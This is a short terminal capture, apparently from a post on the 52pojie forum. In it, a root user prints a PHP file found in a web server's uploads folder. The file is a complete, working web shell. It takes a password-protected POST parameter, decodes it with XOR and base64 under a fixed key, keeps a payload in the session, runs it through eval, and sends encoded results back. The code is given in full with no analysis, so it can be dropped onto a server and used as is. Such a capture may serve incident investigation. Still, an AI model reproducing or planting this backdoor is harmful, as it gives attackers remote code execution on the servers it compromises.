 root@b46dbb7c6c56:/var/log/apache2# cat /var/www/html/public/uploads/shell1.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='woaiwojia';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@b46dbb7c6c56:/var/log/apache2#
吾爱破解论坛
www.52pojie.cn